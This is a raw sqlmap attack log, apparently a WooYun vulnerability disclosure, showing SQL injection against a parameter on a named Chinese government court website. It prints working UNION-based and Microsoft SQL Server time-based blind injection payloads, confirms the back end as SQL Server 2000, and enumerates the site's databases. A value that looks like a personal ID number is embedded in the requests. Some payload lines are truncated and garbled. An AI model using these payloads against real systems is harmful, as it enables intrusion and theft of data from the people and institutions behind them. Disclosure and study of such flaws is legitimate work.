 [23:24:37] [WARNING] output with limited number of rows detected. Switching to partial mode
[23:24:37] [INFO] POST parameter 'WFOA_SFZH' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'WFOA_SFZH' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 91 HTTP(s) requests:
---
Place: POST
Parameter: WFOA_SFZH
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SEN
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' UNION ALL SELECT CHAR(113)+CHAR(97)+CHAR(99)+CHAR(105)+CHAR(113)
R(107)+CHAR(112)+CHAR(79)+CHAR(119)+CHAR(89)+CHAR(97)+CHAR(81)+CHAR(111)+CHAR(101)+CHAR(113)+CHAR(102)+CHAR(100)+CHAR(105)+CHAR(113),NUL
LL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SEN
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' WAITFOR DELAY '0:0:5'--
---
[23:24:41] [INFO] testing Microsoft SQL Server
[23:24:41] [INFO] confirming Microsoft SQL Server
[23:24:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[23:24:43] [INFO] fetching database names
[23:24:44] [INFO] the SQL query used returns 6 entries
available databases [5]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
[23:24:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/sf.hkhsfy.gov.cn'
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org